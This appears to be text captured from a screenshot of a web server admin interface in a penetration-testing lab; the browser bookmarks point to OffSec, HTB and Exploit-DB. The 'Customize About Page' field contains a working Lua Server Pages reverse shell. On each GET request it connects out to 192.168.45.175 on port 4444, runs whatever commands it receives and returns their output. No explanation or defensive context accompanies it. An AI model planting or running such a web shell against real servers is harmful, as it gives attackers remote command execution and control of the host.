 192.168.228.25:8082/rtl/protected/admin/custom
OffSec HTB Enterprise HTB Exploit-DB URL Hash Analyzer CyberChef GTFOBins
Add User
Manage Roles
WFS Constraints
Tunnel Constraints
Wizard
Import Users
Master Password
Application Manager
Applications
Load
New
Miscellaneous
Customize Server
SMTP Server
WebDAV
Login Tracker
Trace
Developer Tools
Trace Logger
Standard: /rtl/images/logo.png
Secure: /rtl/images/securelogo.png
Set Custom URL Restore Default URL
Standard Logo Secure Access Logo
Upload images to cmsdocs
Customize About Page
<?lsp if request:method() == "GET" then ?>
    <?lsp
        local host, port = "192.168.45.175", 4444
        local socket = require("socket")
        local tcp = socket.tcp()
        local io = require("io")
        local connection, err = tcp:connect(host, port)
        if not connection then
            print("Error connecting: " .. err)
            return
        end
        while true do
            local cmd, status, partial = tcp:receive()
            if status == "closed" or status == "timeout" then break end
            if cmd then
                local f = io.popen(cmd, "r")
                local s = f:read("*a")
                f:close()
                tcp:send(s)
            end
        end
        tcp:close()
Set Custom About Page Restore Default About Page